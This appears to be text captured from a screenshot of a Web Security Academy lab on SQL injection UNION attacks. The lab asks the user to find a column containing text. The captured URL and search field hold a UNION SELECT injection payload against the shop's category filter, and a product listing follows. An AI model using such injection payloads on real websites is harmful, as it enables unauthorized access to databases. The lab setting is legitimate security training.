 https:/ .web-security-academy.net/filter?category=Gifts' union select null,null,null -- -
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
LA
Back to lab home
Make the database retrieve the string: 'wKtwyV'
Back to lab description
WE LIKE TO
SHOP
Gifts' union select null,null,null -- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Tech gifts
Conversation Controlling Lemon $5.84 View details
High-End Gift Wrapping $27.74 View details
Couple's Umbrella $17.95 View details
Snow Delivered To Your Door $58.91 View details